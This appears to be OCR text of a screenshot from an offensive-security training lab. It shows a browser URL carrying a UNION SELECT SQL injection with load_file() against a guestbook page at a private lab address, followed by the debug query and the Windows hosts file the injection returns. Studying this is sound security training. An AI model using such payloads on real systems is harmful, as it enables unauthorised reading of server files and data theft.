 Offensive Security – Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.13.33/comment.php?id=-1 union select all 1,2,3,4,load_file('c:/windows/system32/drivers/etc/hosts'),6
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = -1 union select all 1,2,3,4,load_file('c:/windows/system32/drivers
/etc/hosts'),6
ID Lang Name Comment
1 2 3
# Copyright (c) 1993-2009 Microsoft Corp. # # This is
a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP
addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be
placed in the first column followed by the corresponding
host name. # The IP address and the host name should
be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on
individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # #
102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost
name resolution is handled within DNS itself. #
127.0.0.1 localhost # ::1 localhost